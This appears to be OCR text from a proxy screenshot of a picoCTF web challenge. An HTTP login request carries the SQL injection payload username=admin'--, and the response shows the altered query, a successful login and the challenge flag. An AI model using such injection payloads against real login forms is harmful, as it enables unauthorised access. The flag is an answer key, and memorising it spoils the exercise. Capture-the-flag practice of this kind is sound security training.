 Request
Pretty Raw Hex \n
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://jupiter.challenges.picoctf.org:50009
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer:
http://jupiter.challenges.picoctf.org:50009/login.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 username=admin'--&password=fdsfdsfdsf&debug=1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/html; charset=UTF-8
3
4 <pre>
username: admin'--
5 password: fdsfdsfdsf
6 SQL query: SELECT * FROM users WHERE name='admin'--' AND
password='fdsfdsfdsf'
7 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{s0m3_SQL_fb3fe2ad}
</p>